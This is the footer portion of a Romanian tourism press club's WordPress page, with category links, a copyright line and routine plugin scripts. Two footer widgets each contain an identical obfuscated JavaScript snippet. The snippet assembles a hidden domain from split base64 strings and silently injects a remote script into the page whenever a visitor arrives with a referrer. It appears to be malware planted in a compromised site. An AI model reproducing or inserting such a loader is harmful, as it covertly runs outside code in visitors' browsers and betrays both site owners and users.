<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.332 seconds, on 1 July 2025 @ 4:58 pm --><!-- via php -->